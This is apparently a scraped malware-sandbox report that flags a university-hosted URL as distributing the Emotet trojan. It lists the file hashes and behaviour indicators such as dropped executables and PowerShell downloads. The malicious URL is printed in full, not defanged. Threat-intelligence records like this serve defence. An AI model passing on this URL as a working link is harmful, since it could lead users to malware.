



| URL: | http://kunstraum.fh-mainz.de/US/ACH/11_18/ |
| Full analysis: | https://app.any.run/tasks/e6e6ee69-063f-4dfe-869b-f899071f0f59 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | November 14, 2018, 21:34:06 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 31F37DE208BEDAB78BD6DAD7010C43CA |
| SHA1: | 08A22D6FED35C6B80D9083D4ED4FC163B51B5087 |
| SHA256: | 298362C995A7065C4EE4D3C4D02DE88AC162D8107C56E2C5D1516A7A26B4D30D |
| SSDEEP: | 3:N1KVQfkMrKyojn:C69fGn |
MALICIOUS
Application was dropped or rewritten from another process
- mjY.exe (PID: 3948)
- lpiograd.exe (PID: 3328)
- mjY.exe (PID: 2072)
- lpiograd.exe (PID: 2068)
Downloads executable files from the Internet
- powershell.exe (PID: 1508)
Starts CMD.EXE for commands execution








